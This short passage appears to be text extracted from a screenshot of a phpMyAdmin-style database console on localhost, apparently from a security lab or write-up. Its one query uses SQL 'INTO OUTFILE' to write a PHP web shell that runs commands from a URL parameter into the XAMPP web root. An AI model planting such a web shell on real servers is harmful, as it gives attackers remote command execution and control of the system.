 Databases SQL Status Variables Charsets Engines
Run SQL query/queries on server "localhost":
SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\crumb.php"